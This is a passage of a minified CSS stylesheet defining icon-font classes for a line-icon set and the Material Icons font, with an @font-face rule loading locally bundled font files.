-up104:before{content:"\E0C6"}.fl-bigmug-line-up107:before{content:"\E0C7"}.fl-bigmug-line-up111:before{content:"\E0C8"}.fl-bigmug-line-up112:before{content:"\E0C9"}.fl-bigmug-line-up114:before{content:"\E0CA"}.fl-bigmug-line-up98:before{content:"\E0CB"}.fl-bigmug-line-up99:before{content:"\E0CC"}.fl-bigmug-line-upload91:before{content:"\E0CD"}.fl-bigmug-line-upload92:before{content:"\E0CE"}.fl-bigmug-line-upper8:before{content:"\E0CF"}.fl-bigmug-line-user143:before{content:"\E0D0"}.fl-bigmug-line-user144:before{content:"\E0D1"}.fl-bigmug-line-video163:before{content:"\E0D2"}.fl-bigmug-line-wallet26:before{content:"\E0D3"}.fl-bigmug-line-weather21:before{content:"\E0D4"}.fl-bigmug-line-weekly14:before{content:"\E0D5"}.fl-bigmug-line-weekly15:before{content:"\E0D6"}.fl-bigmug-line-wind24:before{content:"\E0D7"}.fl-bigmug-line-window50:before{content:"\E0D8"}.fl-bigmug-line-winds4:before{content:"\E0D9"}.fl-bigmug-line-wrench66:before{content:"\E0DA"}.fl-bigmug-line-zoom60:before{content:"\E0DB"}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../css/d4a2a257392a5d894b9097cf729fe7e0.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/9b590521ff1c8b9fa99942e2253a0f52.woff2) format("woff2"),url(../css/ead0f796431d02360bb912475f68f823.woff) format("woff"),url(../css/d70c3de3129495c146daaa248c542f2f.ttf) format("truetype")}.material-icons-ico,[class*=material-icons-]:before{font-family:Material Icons;font-weight:400;font-style:normal;font-size:inherit}.material-icons-3d_rotation:before{content:"\E84D"}.material-icons-access_alarm:before{content:"\E190"}.material-icons-access_alarms:before{content:"\E191"}.material-icons-access_time:before{content:"\E192"}.material-icons-accessibility:before{content:"\E84E"}.material-icons-account_balance:before{content:"\E84F"}.material-icons-account_balance_wallet:before{content:"\E850"}.material-icons-account_box:before{content:"\E851"}.material-icons-account_circle:before{content:"\E853"}.material-icons-adb:before{content:"\E60E"}.material-icons-add:before{content:"\E145"}.material-icons-add_alarm:before{content:"\E193"}.material-icons-add_alert:before{content:"\E003"}.material-icons-add_box:before{content:"\E146"}.material-icons-add_circle:before{content:"\E147"}.material-icons-add_circle_outline:before{content:"\E148"}.material-icons-add_shopping_cart:before{content:"\E854"}.material-icons-add_to_photos:before{content:"\E39D"}.material-icons-adjust:before{content:"\E39E"}.material-icons-airline_seat_flat:before{content:"\E630"}.material-icons-airline_seat_flat_angled:before{content:"\E631"}.material-icons-airline_seat_individual_suite:before{content:"\E632"}.material-icons-airline_seat_legroom_extra:before{content:"\E633"}.material-icons-airline_seat_legroom_normal:before{content:"\E634"}.material-icons-airline_seat_legroom_reduced:before{content:"\E635"}.material-icons-airline_seat_recline_extra:before{content:"\E636"}.material-icons-airline_seat_recline_normal:before{content:"\E637"}.material-icons-airplanemode_active:before{content:"\E195"}.material-icons-airplanemode_inactive:before{content:"\E194"}.material-icons-airplay:before{content:"\E055"}.material-icons-alarm:before{content:"\E855"}.material-icons-alarm_add:before{content:"\E856"}.material-icons-alarm_off:before{content:"\E857"}.material-icons-alarm_on:before{content:"\E858"}.material-icons-album:before{content:"\E019"}.material-icons-android:before{content:"\E859"}.material-icons-announcement:before{content:"\E85A"}.material-icons-apps:before{content:"\E5C3"}.material-icons-archive:before{content:"\E149"}.material-icons-arrow_back:before{content:"\E5C4"}.material-icons-arrow_drop_down:before{content:"\E5C5"}.material-icons-arrow_drop_down_circle:before{content:"\E5C6"}.material-icons-arrow_drop_up:before{content:"\E5C7"}.material-icons-arrow_forward:before{content:"\E5C8"}.material-icons-aspect_ratio:before{content:"\E85B"}.material-icons-assessment:before{content:"\E85C"}.material-icons-assignment:before{content:"\E85D"}.material-icons-assignment_ind:before{content:"\E85E"}.material-icons-assignment_late:before{content:"\E85F"}.material-icons-assignment_return:before{content:"\E860"}.material-icons-assignment_returned:before{content:"\E861"}.material-icons-assignment_turned_in:before{content:"\E862"}.material-icons-assistant:before{content:"\E39F"}.material-icons-assistant_photo:before{content:"\E3A0"}.material-icons-attach_file:before{content:"\E226"}.material-icons-attach_money:before{content:"\E227"}.material-icons-attachment:before{content:"\E2BC"}.material-icons-audiotrack:before{content:"\E3A1"}.material-icons-autorenew:before{content:"\E863"}.material-icons-av_timer:before{content:"\E01B"}.material-icons-backspace:before{content:"\E14A"}.material-icons-backup:before{content:"\E864"}.material-icons-battery_alert:before{content:"\E19C"}.material-icons-battery_charging_full:before{content:"\E1A3"}.material-icons-battery_full:before{content:"\E1A4"}.material-icons-battery_std:before{content:"\E1A5"}.material-icons-battery_unknown:before{content:"\E1A6"}.material-icons-beenhere:before{content:"\E52D"}.material-icons-block:before{content:"\E14B"}.material-icons-bluetooth:before{content:"\E1A7"}.material-icons-bluetooth_audio:before{content:"\E60F"}.material-icons-bluetooth_connected:before{content:"\E1A8"}.material-icons-bluetooth_disabled:before{content:"\E1A9"}.material-icons-bluetooth_searching:before{content:"\E1AA"}.material-icons-blur_circular:before{content:"\E3A2"}.material-icons-blur_linear:before{content:"\E3A3"}.material-icons-blur_off:before{content:"\E3A4"}.material-icons-blur_on:before{content:"\E3A5"}.material-icons-book:before{content:"\E865"}.material-icons-bookmark:before{content:"\E866"}.material-icons-bookmark_border:before{content:"\E867"}.material-icons-border_all:before{content:"\E228"}.material-icons-border_bottom:before{content:"\E229"}.material-icons-border_clear:before{content:"\E22A"}.material-icons-border_color:before{content:"\E22B"}.material-icons-border_horizontal:before{content:"\E22C"}.material-icons-border_inner:before{content:"\E22D"}.material-icons-border_left:before{content:"\E22E"}.material-icons-border_outer:before{content:"\E22F"}.material-icons-border_right:before{content:"\E230"}.material-icons-border_style:before{content:"\E231"}.material-icons-border_top:before{content:"\E232"}.material-icons-border_vertical:before{content:"\E233"}.material-icons-brightness_1:before{content:"\E3A6"}.material-icons-brightness_2:before{content:"\E3A7"}.material-icons-brightness_3:before{content:"\E3A8"}.material-icons-brightness_4:before{content:"\E3A9"}.material-icons-brightness_5:before{content:"\E3AA"}.material-icons-brightness_6:before{content:"\E3AB"}.material-icons-brightness_7:before{content:"\E3AC"}.material-icons-brightness_auto:before{content:"\E1AB"}.material-icons-brightness_high:before{content:"\E1AC"}.material-icons-brightness_low:before{content:"\E1AD"}.material-icons-brightness_medium:before{content:"\E1AE"}.material-icons-broken_image:before{content:"\E3AD"}.material-icons-brush:before{content:"\E3AE"}.material-icons-bug_report:before{content:"\E868"}.material-icons-build:before{content:"\E869"}.material-icons-business:before{content:"\E0AF"}.material-icons-cached:before{content:"\E86A"}.material-icons-cake:before{content:"\E7E9"}.material-icons-call:before{content:"\E0B0"}.material-icons-call_end:before{content:"\E0B1"}.material-icons-call_made:before{content:"\E0B2"}.material-icons-call_merge:before{content:"\E0B3"}.material-icons-call_missed:before{content:"\E0B4"}.material-icons-call_received:before{content:"\E0B5"}.material-icons-call_split:before{content:"\E0B6"}.material-icons-camera:before{content:"\E3AF"}.material-icons-camera_alt:before{content:"\E3B0"}.material-icons-camera_enhance:before{content:"\E8FC"}.material-icons-camera_front:before{content:"\E3B1"}.material-icons-camera_rear:before{content:"\E3B2"}.material-icons-camera_roll:before{content:"\E3B3"}.material-icons-cancel:before{content:"\E5C9"}.material-icons-card_giftcard:before{content:"\E8F6"}.material-icons-card_membership:before{content:"\E8F7"}.material-icons-card_travel:before{content:"\E8F8"}.material-icons-cast:before{content:"\E307"}.material-icons-cast_connected:before{content:"\E308"}.material-icons-center_focus_strong:before{content:"\E3B4"}.material-icons-center_focus_weak:before{content:"\E3B5"}.material-icons-change_history:before{content:"\E86B"}.material-icons-chat:before{content:"\E0B7"}.material-icons-chat_bubble:before{content:"\E0CA"}.material-icons-chat_bubble_outline:before{content:"\E0CB"}.material-icons-check:before{content:"\E5CA"}.material-icons-check_box:before{content:"\E834"}.material-icons-check_box_outline_blank:before{content:"\E835"}.material-icons-check_circle:before{content:"\E86C"}.material-icons-chevron_left:before{content:"\E5CB"}.material-icons-chevron_right:before{content:"\E5CC"}.material-icons-chrome_reader_mode:before{content:"\E86D"}.material-icons-class:before{content:"\E86E"}.material-icons-clear:before{content:"\E14C"}.material-icons-clear_all:before{content:"\E0B8"}.material-icons-close:before{content:"\E5CD"}.material-icons-closed_caption:before{content:"\E01C"}.material-icons-cloud:before{content:"\E2BD"}.material-icons-cloud_circle:before{content:"\E2BE"}.material-icons-cloud_done:before{content:"\E2BF"}.material-icons-cloud_download:before{content:"\E2C0"}.material-icons-cloud_off:before{content:"\E2C1"}.material-icons-cloud_queue:before{content:"\E2C2"}.material-icons-cloud_upload:before{content:"\E2C3"}.material-icons-code:before{content:"\E86F"}.material-icons-collections:before{content:"\E3B6"}.material-icons-collections_bookmark:before{content:"\E431"}.material-icons-color_lens:before{content:"\E3B7"}.material-icons-colorize:before{content:"\E3B8"}.material-icons-comment:before{content:"\E0B9"}.material-icons-compare:before{content:"\E3B9"}.material-icons-computer:before{content:"\E30A"}.material-icons-confirmation_number:before{content:"\E638"}.material-icons-contact_phone:before{content:"\E0CF"}.material-icons-contacts:before{content:"\E0BA"}.material-icons-content_copy:before{content:"\E14D"}.material-icons-content_cut:before{content:"\E14E"}.material-icons-content_paste:before{content:"\E14F"}.material-icons-control_point:before{content:"\E3BA"}.material-icons-control_point_duplicate:before{content:"\E3BB"}.material-icons-create:before{content:"\E150"}.material-icons-credit_card:before{content:"\E870"}.material-icons-crop:before{content:"\E3BE"}.material-icons-crop_16_9:before{content:"\E3BC"}.material-icons-crop_3_2:before{content:"\E3BD"}.material-icons-crop_5_4:before{content:"\E3BF"}.material-icons-crop_7_5:before{content:"\E3C0"}.material-icons-crop_din:before{content:"\E3C1"}.material-icons-crop_free:before{content:"\E3C2"}.material-icons-crop_landscape:before{content:"\E3C3"}.material-icons-crop_original:before{content:"\E3C4"}.material-icons-crop_portrait:before{content:"\E3C5"}.material-icons-crop_square:before{content:"\E3C6"}.material-icons-dashboard:before{content:"\E871"}.material-icons-data_usage:before{content:"\E1AF"}.material-icons-dehaze:before{content:"\E3C7"}.material-icons-delete:before{content:"\E872"}.material-icons-description:before{content:"\E873"}.material-icons-desktop_mac:before{content:"\E30B"}.material-icons-desktop_windows:before{content:"\E30C"}.material-icons-details:before{content:"\E3C8"}.material-icons-developer_board:before{content:"\E30D"}.material-icons-developer_mode:before{content:"\E1B0"}.material-icons-device_hub:before{content:"\E335"}.material-icons-devices:before{content:"\E1B1"}.material-icons-dialer_sip:before{content:"\E0BB"}.material-icons-dialpad:before{content:"\E0BC"}.material-icons-directions:before{content:"\E52E"}.material-icons-directions_bike:before{content:"\E52F"}.material-icons-directions_boat:before{content:"\E532"}.material-icons-directions_bus:before{content:"\E530"}.material-icons-directions_car:before{content:"\E531"}.material-icons-directions_railway:before{content:"\E534"}.material-icons-directions_run:before{content:"\E566"}.material-icons-directions_subway:before{content:"\E533"}.material-icons-directions_transit:before{content:"\E535"}.material-icons-directions_walk:before{content:"\E536"}.material-icons-disc_full:before{content:"\E610"}.material-icons-dns:before{content:"\E875"}.material-icons-do_not_disturb:before{content:"\E612"}.material-icons-do_not_disturb_alt:before{content:"\E611"}.material-icons-dock:before{content:"\E30E"}.material-icons-domain:before{content:"\E7EE"}.material-icons-done:before{content:"\E876"}.material-icons-done_all:before{content:"\E877"}.material-icons-drafts:before{content:"\E151"}.material-icons-drive_eta:before{content:"\E613"}.material-icons-dvr:before{content:"\E1B2"}.material-icons-edit:before{content:"\E3C9"}.material-icons-eject:before{content:"\E8FB"}.material-icons-email:before{content:"\E0BE"}.material-icons-equalizer:before{content:"\E01D"}.material-icons-error:before{content:"\E000"}.material-icons-error_outline:before{content:"\E001"}.material-icons-event:before{content:"\E878"}.material-icons-event_available:before{content:"\E614"}.material-icons-event_busy:before{content:"\E615"}.material-icons-event_note:before{content:"\E616"}.material-icons-event_seat:before{content:"\E903"}.material-icons-exit_to_app:before{content:"\E879"}.material-icons-expand_less:before{content:"\E5CE"}.material-icons-expand_more:before{content:"\E5CF"}.material-icons-explicit:before{content:"\E01E"}.material-icons-explore:before{content:"\E87A"}.material-icons-exposure:before{content:"\E3CA"}.material-icons-exposure_neg_1:before{content:"\E3CB"}.material-icons-exposure_neg_2:before{content:"\E3CC"}.material-icons-exposure_plus_1:before{content:"\E3CD"}.material-icons-exposure_plus_2:before{content:"\E3CE"}.material-icons-exposure_zero:before{content:"\E3CF"}.material-icons-extension:before{content:"\E87B"}.material-icons-face:before{content:"\E87C"}.material-icons-fast_forward:before{content:"\E01F"}.material-icons-fast_rewind:before{content:"\E020"}.material-icons-favorite:before{content:"\E87D"}.material-icons-favorite_border:before{content:"\E87E"}.material-icons-feedback:before{content:"\E87F"}.material-icons-file_download:before{content:"\E2C4"}.material-icons-file_upload:before{content:"\E2C6"}.material-icons-filter:before{content:"\E3D3"}.material-icons-filter_1:before{content:"\E3D0"}.material-icons-filter_2:before{content:"\E3D1"}.material-icons-filter_3:before{content:"\E3D2"}.material-icons-filter_4:before{content:"\E3D4"}.material-icons-filter_5:before{content:"\E3D5"}.material-icons-filter_6:before{content:"\E3D6"}.material-icons-filter_7:before{content:"\E3D7"}.material-icons-filter_8:before{content:"\E3D8"}.material-icons-filter_9:before{content:"\E3D9"}.material-icons-filter_9_plus:before{content:"\E3DA"}.material-icons-filter_b_and_w:before{content:"\E3DB"}.material-icons-filter_center_focus:before{content:"\E3DC"}.material-icons-filter_drama:before{content:"\E3DD"}.material-icons-filter_frames:before{content:"\E3DE"}.material-icons-filter_hdr:before{content:"\E3DF"}.material-icons-filter_list:before{content:"\E152"}.material-icons-filter_none:before{content:"\E3E0"}.material-icons-filter_tilt_shift:before{content:"\E3E2"}.material-icons-filter_vintage:before{content:"\E3E3"}.material-icons-find_in_page:before{content:"\E880"}.material-icons-find_replace:before{content:"\E881"}.material-icons-flag:before{content:"\E153"}.material-icons-flare:before{content:"\E3E4"}.material-icons-flash_auto:before{content:"\E3E5"}.material-icons-flash_off:before{content:"\E3E6"}.material-icons-flash_on:before{content:"\E3E7"}.material-icons-flight:before{content:"\E539"}.material-icons-flight_land:before{content:"\E904"}.material-icons-flight_takeoff:before{content:"\E905"}.material-icons-flip:before{content:"\E3E8"}.material-icons-flip_to_back:before{content:"\E882"}.material-icons-flip_to_front:before{content:"\E883"}.material-icons-folder:before{content:"\E2C7"}.material-icons-folder_open:before{content:"\E2C8"}.material-icons-folder_shared:before{content:"\E2C9"}.material-icons-folder_special:before{content:"\E617"}.material-icons-font_download:before{content:"\E167"}.material-icons-format_align_center:before{content:"\E234"}.material-icons-format_align_justify:before{content:"\E235"}.material-icons-format_align_left:before{content:"\E236"}.material-icons-format_align_right:before{content:"\E237"}.material-icons-format_bold:before{content:"\E238"}.material-icons-format_clear:before{content:"\E239"}.material-icons-format_color_fill:before{content:"\E23A"}.material-icons-format_color_reset:before{content:"\E23B"}.material-icons-format_color_text:before{content:"\E23C"}.material-icons-format_indent_decrease:before{content:"\E23D"}.material-icons-format_indent_increase:before{content:"\E23E"}.material-icons-format_italic:before{content:"\E23F"}.material-icons-format_line_spacing:before{content:"\E240"}.material-icons-format_list_bulleted:before{content:"\E241"}.material-icons-format_list_numbered:before{content:"\E242"}.material-icons-format_paint:before{content:"\E243"}.material-icons-format_quote:before{content:"\E244"}.material-icons-format_size:before{content:"\E245"}.material-icons-format_strikethrough:before{content:"\E246"}.material-icons-format_textdirection_l_to_r:before{content:"\E247"}.material-icons-format_textdirection_r_to_l:before{content:"\E248"}.material-icons-format_underlined:before{content:"\E249"}.material-icons-forum:before{content:"\E0BF"}.material-icons-forward:before{content:"\E154"}.material-icons-forward_10:before{content:"\E056"}.material-icons-forward_30:before{content:"\E057"}.material-icons-forward_5:before{content:"\E058"}.material-icons-fullscreen:before{content:"\E5D0"}.material-icons-fullscreen_exit:before{content:"\E5D1"}.material-icons-functions:before{content:"\E24A"}.material-icons-gamepad:before{content:"\E30F"}.material-icons-games:before{content:"\E021"}.material-icons-gesture:before{content:"\E155"}.material-icons-get_app:before{content:"\E884"}.material-icons-gif:before{content:"\E908"}.material-icons-gps_fixed:before{content:"\E1B3"}.material-icons-gps_not_fixed:before{content:"\E1B4"}.material-icons-gps_off:before{content:"\E1B5"}.material-icons-grade:before{content:"\E885"}.material-icons-gradient:before{content:"\E3E9"}.material-icons-grain:before{content:"\E3EA"}.material-icons-graphic_eq:before{content:"\E1B8"}.material-icons-grid_off:before{content:"\E3EB"}.material-icons-grid_on:before{content:"\E3EC"}.material-icons-group:before{content:"\E7EF"}.material-icons-group_add:before{content:"\E7F0"}.material-icons-group_work:before{content:"\E886"}.material-icons-hd:before{content:"\E052"}.material-icons-hdr_off:before{content:"\E3ED"}.material-icons-hdr_on:before{content:"\E3EE"}.material-icons-hdr_strong:before{content:"\E3F1"}.material-icons-hdr_weak:before{content:"\E3F2"}.material-icons-headset:before{content:"\E310"}.material-icons-headset_mic:before{content:"\E311"}.material-icons-healing:before{content:"\E3F3"}.material-icons-hearing:before{content:"\E023"}.material-icons-help:before{content:"\E887"}.material-icons-help_outline:before{content:"\E8FD"}.material-icons-high_quality:before{content:"\E024"}.material-icons-highlight_off:before{content:"\E888"}.material-icons-history:before{content:"\E889"}.material-icons-home:before{content:"\E88A"}.material-icons-hotel:before{content:"\E53A"}.material-icons-hourglass_empty:before{content:"\E88B"}.material-icons-hourglass_full:before{content:"\E88C"}.material-icons-http:before{content:"\E902"}.material-icons-https:before{content:"\E88D"}.material-icons-image:before{content:"\E3F4"}.material-icons-image_aspect_ratio:before{content:"\E3F5"}.material-icons-import_export:before{content:"\E0C3"}.material-icons-inbox:before{content:"\E156"}.material-icons-indeterminate_check_box:before{content:"\E909"}.material-icons-info:before{content:"\E88E"}.material-icons-info_outline:before{content:"\E88F"}.material-icons-input:before{content:"\E890"}.material-icons-insert_chart:before{content:"\E24B"}.material-icons-insert_comment:before{content:"\E24C"}.material-icons-insert_drive_file:before{content:"\E24D"}.material-icons-insert_emoticon:before{content:"\E24E"}.material-icons-insert_invitation:before{content:"\E24F"}.material-icons-insert_link:before{content:"\E250"}.material-icons-insert_photo:before{content:"\E251"}.material-icons-invert_colors:before{content:"\E891"}.material-icons-invert_colors_off:before{content:"\E0C4"}.material-icons-iso:before{content:"\E3F6"}.material-icons-keyboard:before{content:"\E312"}.material-icons-keyboard_arrow_down:before{content:"\E313"}.material-icons-keyboard_arrow_left:before{content:"\E314"}.material-icons-keyboard_arrow_right:before{content:"\E315"}.material-icons-keyboard_arrow_up:before{content:"\E316"}.material-icons-keyboard_backspace:before{content:"\E317"}.material-icons-keyboard_capslock:before{content:"\E318"}.material-icons-keyboard_hide:before{content:"\E31A"}.material-icons-keyboard_return:before{content:"\E31B"}.material-icons-keyboard_tab:before{content:"\E31C"}.material-icons-keyboard_voice:before{content:"\E31D"}.material-icons-label:before{content:"\E892"}.material-icons-label_outline:before{content:"\E893"}.material-icons-landscape:before{content:"\E3F7"}.material-icons-language:before{content:"\E894"}.material-icons-laptop:before{content:"\E31E"}.material-icons-laptop_chromebook:before{content:"\E31F"}.material-icons-laptop_mac:before{content:"\E320"}.material-icons-laptop_windows:before{content:"\E321"}.material-icons-launch:before{content:"\E895"}.material-icons-layers:before{content:"\E53B"}.material-icons-layers_clear:before{content:"\E53C"}.material-icons-leak_add:before{content:"\E3F8"}.material-icons-leak_remove:before{content:"\E3F9"}.material-icons-lens:before{content:"\E3FA"}.material-icons-library_add:before{content:"\E02E"}.material-icons-library_books:before{content:"\E02F"}.material-icons-library_music:before{content:"\E030"}.material-icons-link:before{content:"\E157"}.material-icons-list:before{content:"\E896"}.material-icons-live_help:before{content:"\E0C6"}.material-icons-live_tv:before{content:"\E639"}.material-icons-local_activity:before{content:"\E53F"}.material-icons-local_airport:before{content:"\E53D"}.material-icons-local_atm:before{content:"\E53E"}.material-icons-local_bar:before{content:"\E540"}.material-icons-local_cafe:before{content:"\E541"}.material-icons-local_car_wash:before{content:"\E542"}.material-icons-local_convenience_store:before{content:"\E543"}.material-icons-local_dining:before{content:"\E556"}.material-icons-local_drink:before{content:"\E544"}.material-icons-local_florist:before{content:"\E545"}.material-icons-local_gas_station:before{content:"\E546"}.material-icons-local_grocery_store:before{content:"\E547"}.material-icons-local_hospital:before{content:"\E548"}.material-icons-local_hotel:before{content:"\E549"}.material-icons-local_laundry_service:before{content:"\E54A"}.material-icons-local_library:before{content:"\E54B"}.material-icons-local_mall:before{content:"\E54C"}.material-icons-local_movies:before{content:"\E54D"}.material-icons-local_offer:before{content:"\E54E"}.material-icons-local_parking:before{content:"\E54F"}.material-icons-local_pharmacy:before{content:"\E550"}.material-icons-local_phone:before{content:"\E551"}.material-icons-local_pizza:before{content:"\E552"}.material-icons-local_play:before{content:"\E553"}.material-icons-local_post_office:before{content:"\E554"}.material-icons-local_printshop:before{content:"\E555"}.material-icons-local_see:before{content:"\E557"}.material-icons-local_shipping:before{content:"\E558"}.material-icons-local_taxi:before{content:"\E559"}.material-icons-location_city:before{content:"\E7F1"}.material-icons-location_disabled:before{content:"\E1B6"}.material-icons-location_off:before{content:"\E0C7"}.material-icons-location_on:before{content:"\E0C8"}.material-icons-location_searching:before{content:"\E1B7"}.material-icons-lock:before{content:"\E897"}.material-icons-lock_open:before{content:"\E898"}.material-icons-lock_outline:before{content:"\E899"}.material-icons-looks:before{content:"\E3FC"}.material-icons-looks_3:before{content:"\E3FB"}.material-icons-looks_4:before{content:"\E3FD"}.material-icons-looks_5:before{content:"\E3FE"}.material-icons-looks_6:before{content:"\E3FF"}.material-icons-looks_one:before{content:"\E400"}.material-icons-looks_two:before{content:"\E401"}.material-icons-loop:before{content:"\E028"}.material-icons-loupe:before{content:"\E402"}.material-icons-loyalty:before{content:"\E89A"}.material-icons-mail:before{content:"\E158"}.material-icons-map:before{content:"\E55B"}.material-icons-markunread:before{content:"\E159"}.material-icons-markunread_mailbox:before{content:"\E89B"}.material-icons-memory:before{content:"\E322"}.material-icons-menu:before{content:"\E5D2"}.material-icons-merge_type:before{content:"\E252"}.material-icons-message:before{content:"\E0C9"}.material-icons-mic:before{content:"\E029"}.material-icons-mic_none:before{content:"\E02A"}.material-icons-mic_off:before{content:"\E02B"}.material-icons-mms:before{content:"\E618"}.material-icons-mode_comment:before{content:"\E253"}.material-icons-mode_edit:before{content:"\E254"}.material-icons-money_off:before{content:"\E25C"}.material-icons-monochrome_photos:before{content:"\E403"}.material-icons-mood:before{content:"\E7F2"}.material-icons-mood_bad:before{content:"\E7F3"}.material-icons-more:before{content:"\E619"}.material-icons-more_horiz:before{content:"\E5D3"}.material-icons-more_vert:before{content:"\E5D4"}.material-icons-mouse:before{content:"\E323"}.material-icons-movie:before{content:"\E02C"}.material-icons-movie_creation:before{content:"\E404"}.material-icons-music_note:before{content:"\E405"}.material-icons-my_location:before{content:"\E55C"}.material-icons-nature:before{content:"\E406"}.material-icons-nature_people:before{content:"\E407"}.material-icons-navigate_before:before{content:"\E408"}.material-icons-navigate_next:before{content:"\E409"}.material-icons-navigation:before{content:"\E55D"}.material-icons-network_cell:before{content:"\E1B9"}.material-icons-network_locked:before{content:"\E61A"}.material-icons-network_wifi:before{content:"\E1BA"}.material-icons-new_releases:before{content:"\E031"}.material-icons-nfc:before{content:"\E1BB"}.material-icons-no_sim:before{content:"\E0CC"}.material-icons-not_interested:before{content:"\E033"}.material-icons-note_add:before{content:"\E89C"}.material-icons-notifications:before{content:"\E7F4"}.material-icons-notifications_active:before{content:"\E7F7"}.material-icons-notifications_none:before{content:"\E7F5"}.material-icons-notifications_off:before{content:"\E7F6"}.material-icons-notifications_paused:before{content:"\E7F8"}.material-icons-offline_pin:before{content:"\E90A"}.material-icons-ondemand_video:before{content:"\E63A"}.material-icons-open_in_browser:before{content:"\E89D"}.material-icons-open_in_new:before{content:"\E89E"}.material-icons-open_with:before{content:"\E89F"}.material-icons-pages:before{content:"\E7F9"}.material-icons-pageview:before{content:"\E8A0"}.material-icons-palette:before{content:"\E40A"}.material-icons-panorama:before{content:"\E40B"}.material-icons-panorama_fish_eye:before{content:"\E40C"}.material-icons-panorama_horizontal:before{content:"\E40D"}.material-icons-panorama_vertical:before{content:"\E40E"}.material-icons-panorama_wide_angle:before{content:"\E40F"}.material-icons-party_mode:before{content:"\E7FA"}.material-icons-pause:before{content:"\E034"}.material-icons-pause_circle_filled:before{content:"\E035"}.material-icons-pause_circle_outline:before{content:"\E036"}.material-icons-payment:before{content:"\E8A1"}.material-icons-people:before{content:"\E7FB"}.material-icons-people_outline:before{content:"\E7FC"}.material-icons-perm_camera_mic:before{content:"\E8A2"}.material-icons-perm_contact_calendar:before{content:"\E8A3"}.material-icons-perm_data_setting:before{content:"\E8A4"}.material-icons-perm_device_information:before{content:"\E8A5"}.material-icons-perm_identity:before{content:"\E8A6"}.material-icons-perm_media:before{content:"\E8A7"}.material-icons-perm_phone_msg:before{content:"\E8A8"}.material-icons-perm_scan_wifi:before{content:"\E8A9"}.material-icons-person:before{content:"\E7FD"}.material-icons-person_add:before{content:"\E7FE"}.material-icons-person_outline:before{content:"\E7FF"}.material-icons-person_pin:before{content:"\E55A"}.material-icons-personal_video:before{content:"\E63B"}.material-icons-phone:before{content:"\E0CD"}.material-icons-phone_android:before{content:"\E324"}.material-icons-phone_bluetooth_speaker:before{content:"\E61B"}.material-icons-phone_forwarded:before{content:"\E61C"}.material-icons-phone_in_talk:before{content:"\E61D"}.material-icons-phone_iphone:before{content:"\E325"}.material-icons-phone_locked:before{content:"\E61E"}.material-icons-phone_missed:before{content:"\E61F"}.material-icons-phone_paused:before{content:"\E620"}.material-icons-phonelink:before{content:"\E326"}.material-icons-phonelink_erase:before{content:"\E0DB"}.material-icons-phonelink_lock:before{content:"\E0DC"}.material-icons-phonelink_off:before{content:"\E327"}.material-icons-phonelink_ring:before{content:"\E0DD"}.material-icons-phonelink_setup:before{content:"\E0DE"}.material-icons-photo:before{content:"\E410"}.material-icons-photo_album:before{content:"\E411"}.material-icons-photo_camera:before{content:"\E412"}.material-icons-photo_library:before{content:"\E413"}.material-icons-photo_size_select_actual:before{content:"\E432"}.material-icons-photo_size_select_large:before{content:"\E433"}.material-icons-photo_size_select_small:before{content:"\E434"}.material-icons-picture_as_pdf:before{content:"\E415"}.material-icons-picture_in_picture:before{content:"\E8AA"}.material-icons-pin_drop:before{content:"\E55E"}.material-icons-place:before{content:"\E55F"}.material-icons-play_arrow:before{content:"\E037"}.material-icons-play_circle_filled:before{content:"\E038"}.material-icons-play_circle_outline:before{content:"\E039"}.material-icons-play_for_work:before{content:"\E906"}.material-icons-playlist_add:before{content:"\E03B"}.material-icons-plus_one:before{content:"\E800"}.material-icons-poll:before{content:"\E801"}.material-icons-polymer:before{content:"\E8AB"}.material-icons-portable_wifi_off:before{content:"\E0CE"}.material-icons-portrait:before{content:"\E416"}.material-icons-power:before{content:"\E63C"}.material-icons-power_input:before{content:"\E336"}.material-icons-power_settings_new:before{content:"\E8AC"}.material-icons-present_to_all:before{content:"\E0DF"}.material-icons-print:before{content:"\E8AD"}.material-icons-public:before{content:"\E80B"}.material-icons-publish:before{content:"\E255"}.material-icons-query_builder:before{content:"\E8AE"}.material-icons-question_answer:before{content:"\E8AF"}.material-icons-queue:before{content:"\E03C"}.material-icons-queue_music:before{content:"\E03D"}.material-icons-radio:before{content:"\E03E"}.material-icons-radio_button_checked:before{content:"\E837"}.material-icons-radio_button_unchecked:before{content:"\E836"}.material-icons-rate_review:before{content:"\E560"}.material-icons-receipt:before{content:"\E8B0"}.material-icons-recent_actors:before{content:"\E03F"}.material-icons-redeem:before{content:"\E8B1"}.material-icons-redo:before{content:"\E15A"}.material-icons-refresh:before{content:"\E5D5"}.material-icons-remove:before{content:"\E15B"}.material-icons-remove_circle:before{content:"\E15C"}.material-icons-remove_circle_outline:before{content:"\E15D"}.material-icons-remove_red_eye:before{content:"\E417"}.material-icons-reorder:before{content:"\E8FE"}.material-icons-repeat:before{content:"\E040"}.material-icons-repeat_one:before{content:"\E041"}.material-icons-replay:before{content:"\E042"}.material-icons-replay_10:before{content:"\E059"}.material-icons-replay_30:before{content:"\E05A"}.material-icons-replay_5:before{content:"\E05B"}.material-icons-reply:before{content:"\E15E"}.material-icons-reply_all:before{content:"\E15F"}.material-icons-report:before{content:"\E160"}.material-icons-report_problem:before{content:"\E8B2"}.material-icons-restaurant_menu:before{content:"\E561"}.material-icons-restore:before{content:"\E8B3"}.material-icons-ring_volume:before{content:"\E0D1"}.material-icons-room:before{content:"\E8B4"}.material-icons-rotate_90_degrees_ccw:before{content:"\E418"}.material-icons-rotate_left:before{content:"\E419"}.material-icons-rotate_right:before{content:"\E41A"}.material-icons-router:before{content:"\E328"}.material-icons-satellite:before{content:"\E562"}.material-icons-save:before{content:"\E161"}.material-icons-scanner:before{content:"\E329"}.material-icons-schedule:before{content:"\E8B5"}.material-icons-school:before{content:"\E80C"}.material-icons-screen_lock_landscape:before{content:"\E1BE"}.material-icons-screen_lock_portrait:before{content:"\E1BF"}.material-icons-screen_lock_rotation:before{content:"\E1C0"}.material-icons-screen_rotation:before{content:"\E1C1"}.material-icons-sd_card:before{content:"\E623"}.material-icons-sd_storage:before{content:"\E1C2"}.material-icons-search:before{content:"\E8B6"}.material-icons-security:before{content:"\E32A"}.material-icons-select_all:before{content:"\E162"}.material-icons-send:before{content:"\E163"}.material-icons-settings:before{content:"\E8B8"}.material-icons-settings_applications:before{content:"\E8B9"}.material-icons-settings_backup_restore:before{content:"\E8BA"}.material-icons-settings_bluetooth:before{content:"\E8BB"}.material-icons-settings_brightness:before{content:"\E8BD"}.material-icons-settings_cell:before{content:"\E8BC"}.material-icons-settings_ethernet:before{content:"\E8BE"}